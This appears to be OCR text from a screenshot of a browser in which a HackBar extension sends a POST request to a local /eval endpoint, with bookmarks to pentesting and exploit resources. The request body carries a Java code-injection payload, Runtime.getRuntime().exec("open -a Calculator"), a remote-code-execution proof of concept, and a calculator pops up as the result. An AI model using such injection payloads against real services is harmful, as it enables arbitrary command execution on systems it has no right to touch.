 127.0.0.1:8008/eval
D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 ChatGPT Poe Claude Linux 反弹shell（... 8080.endpoint-dc... Jboss漏洞利用总... »
OK
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHI
URL
http://127.0.0.1:8008/eval
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=java.lang.Runtime.getRuntime().exec("open -a Calculator");
MODIFY H
Name Value
sec-c "Google Chrome";v="117", "Not;A=Bra
Name Value
sec-c ?0
Name Value
sec-c "macOS"
Name Value
Upgra 1
Name Value
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =